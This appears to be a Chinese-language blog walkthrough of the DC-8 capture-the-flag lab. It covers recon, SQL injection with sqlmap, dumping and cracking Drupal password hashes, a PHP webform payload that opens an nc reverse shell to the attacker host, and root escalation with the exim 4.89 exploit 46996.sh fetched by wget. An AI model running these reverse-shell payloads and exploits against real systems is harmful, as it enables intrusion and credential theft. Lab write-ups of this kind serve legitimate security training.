【DC】DC-8

kali:192.168.223.131

target:192.168.223.161



首先确定目标IP为192.168.223.161

arp-scan -l



nmap扫描开放端口,发现开启22(SSH)、80(HTTP)

//查看是否存活

nmap -sP 192.168.223.161

//主动扫描

nmap -A -p- 192.168.223.161



访问网站后,里面只有几个公告,怀疑有sql注入,添加单引号,发现报错



丢到sqlmap里面跑一下,获得数据库名为d7db

sqlmap -u http://192.168.223.161/?nid=2 --batch --dbs



跑表名,很多表中最有嫌疑的users表

sqlmap -u http://192.168.223.161/?nid=2 --batch -D d7db --tables



看一下栏目,有很多,name和pass应该是用户名和密码

sqlmap -u http://192.168.223.161/?nid=2 --batch -D d7db -T users --columns



dump一下数据,发现两个用户admin和john

sqlmap -u http://192.168.223.161/?nid=2 --batch -D d7db -T users -C name,pass --dump



将两个用户放到一个txt中用引号连接,用john去破解,获得一个用户名和密码为john和turtle,admin怕是爆不出来了

//unamepass.txt

admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

//爆破

john unamepass.txt





根据之前drumal的经验,找到登陆界面在/user/login,输入后登陆后台,在其中的content的find content的WEBFROM的From settings中找到可以写php的地方

写入代码并开启监听,并在contact us的View中提交,目标上线同时美化界面

<?php system("nc -e '/bin/sh' 192.168.223.131 1234");?>

nc -lvnp 1234

python -c "import pty;pty.spawn('/bin/bash')"





寻找有哪些命令可以以root权限执行,发现有exim4,可能有漏洞

find / -perm -u=s -type f 2>/dev/null

看一下版本是4.89,查找一下漏洞,有一个本地提权漏洞

/usr/sbin/exim4 --version



searchsploit exim



查看该文件,是一个直接运行的,需要对方下载运行

cp /usr/share/exploitdb/exploits/linux/local/46996.sh 46996.sh

cat 46996.sh

开启HTTP服务,并让对方下载

python -m SimpleHTTPServer 8000

cd /tmp

wget http://192.168.223.131:8000/46996.sh

nc -lvnp 31337

chmod +x 46996.sh





./46996.sh -m netcat

出现字符问题,对46996.sh进行编辑



:set ff=unix

//:set ff? 出现fileformat=unix表示成功

由于重新上传,对新文件改个名字为haha.sh,重新下载后执行,此时31337打开

./haha.sh -m netcat



此时开启nc监听,连接上来的就是root权限,拿到flag

nc -lvnp 9988

nc -e /bin/sh 192.168.223.131 9988

有时候漏洞无法使用可能因为字符出现问题,可以通过修改字符格式为unix进行调整

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16100447.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号